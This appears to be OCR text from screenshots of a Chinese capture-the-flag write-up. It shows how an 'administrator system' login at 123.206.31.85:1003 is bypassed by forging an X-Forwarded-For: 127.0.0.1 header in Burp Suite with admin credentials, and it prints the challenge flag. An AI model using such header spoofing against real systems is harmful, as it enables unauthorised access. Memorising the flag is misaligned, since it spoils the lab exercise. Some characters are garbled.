 管理员系统
123.206.31.85:1003
管理员系统
Username: admin
Password: •••••••
Submit Reset
IP禁止访问，请联系本地管理员登陆，IP已被记录.
伪造为本地登录，自行添加
账户名要用admin！！！前面就错了！
等待 123.206.31.85...
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://123.206.31.85:1003 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.206.31.85:1003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://123.206.31.85:1003/
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
user=admin&pass=test123
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 14 Apr 2019 04:49:54 GMT
Content-Type: text/html
Connection: close
Content-Length: 5480
□□<html>
<head>
<title>
□□□□□□□□
</title>
</head>
<body>
<h1>□□□□□□□□</h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user"
id="user"></p>
<p>Password: <input type="password" name="pass"
id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is:
85ff2ee4171396724bae20c0bd851f6b</h3><br\></font\>
</body>
</html>
? < + > Type a search term 0 matches
Done 5,617 bytes | 40 millis
HackBar 查看器 控制台 调试器 样式编辑器 性能 内存
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL test123
Split URL
Execute
Post data Referrer User Agent Cookies